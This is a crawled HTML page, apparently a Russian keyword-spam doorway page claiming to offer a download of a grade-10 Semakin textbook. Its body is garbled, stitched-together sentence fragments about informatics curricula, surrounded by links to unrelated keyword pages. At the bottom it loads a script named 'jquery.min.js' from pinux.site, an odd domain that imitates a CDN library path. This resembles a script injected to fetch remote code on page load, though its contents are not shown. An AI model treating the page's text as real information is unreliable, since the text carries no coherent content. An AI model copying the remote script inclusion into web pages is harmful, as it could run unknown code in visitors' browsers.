

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-uchebnik-semakina-10-klass-skachat.html
body_size: 2475
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебник семакина 10 класс скачать - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебник семакина 10 класс скачать</h2>
                            </header>
                            <p>Рабочая программа по информатике 8 класс (учебник Угринович Н.Д.) составлена на основе. Вопр. 6 с. 105. (учебник п.р. И. Г. Семакина) В следующих простых логических выражениях. Некоторые файлы (разработки уроков, сценарии, поурочные планы) и информация, находящиеся. Учебно-методический комплекс (УМК) – это комплект документов и материалов, определяющий. 
Научная и учебно-методическая литература онлайн по математике, экономике, информатике. При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. Рабочая программа по информатике 8 класс (учебник Угринович Н.Д.) составлена на основе. Вопр. 6 с. 105. (учебник п.р. И. Г. Семакина) В следующих простых логических выражениях. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-halmg-duuchnr-rodnaya-step-minus.html">Хальмг дуучнр родная степь минус</a></li>
                                <li><a href="ib7-kak-sozdat-prostoy-shablon-dlya-wordpress.html">Как создать простой шаблон для wordpress</a></li>
                                <li><a href="ib7-kak-ustanovit-stori-mod.html">Как установить стори мод</a></li>
                                <li><a href="ib7-skachat-torrent-fayl-beguschiy-v-labirinte-2.html">Скачать торрент файл бегущий в лабиринте 2</a></li>
                                <li><a href="ib7-imagenomic-portraiture-dlya-photoshop-cc.html">Imagenomic portraiture для photoshop cc</a></li>
                                <li><a href="ib7-6-okeanov-ne-zhaleyu-akkordy.html">6 океанов не жалею аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рабочая программа по информатике для 8 класса (учебник.</li>
<li>План-конспект урока по информатике и икт (8 класс) по теме.</li>
<li>УРОКИ.NET - Конспекты уроков по информатике.</li>
<li>УМК по информатике - Сетевое объединение учителей.</li>
<li>Онлайн-библиотека: точные науки.</li>
<li>- Единая коллекция.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-tokiyskiy-gul-1-sezon-12.html">Токийский гуль 1 сезон 12</a></li>
                                            <li><a href="ib7-chem-otlichaetsya-manual-ot-osteopata.html">Чем отличается мануал от остеопата</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kniga-babina-r-p-beregis-avtomobilya-2012.html">Книга бабина р п берегись автомобиля 2012</a></li>
                                            <li><a href="ib7-raznocvetnyy-dozhdik-tekst-pesni.html">Разноцветный дождик текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-programma-skachat-s-kontakta-video-i-muzyku.html">Программа скачать с контакта видео и музыку</a></li>
                                            <li><a href="ib7-oficialnyy-sayt-roverbook-drayvera.html">Официальный сайт roverbook драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-chrono-cross-pc-skachat-torrent.html">Скачать chrono cross pc скачать торрент</a></li>
                                            <li><a href="ib7-shablon-dlya-pechati-nakleek-komus.html">Шаблон для печати наклеек комус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
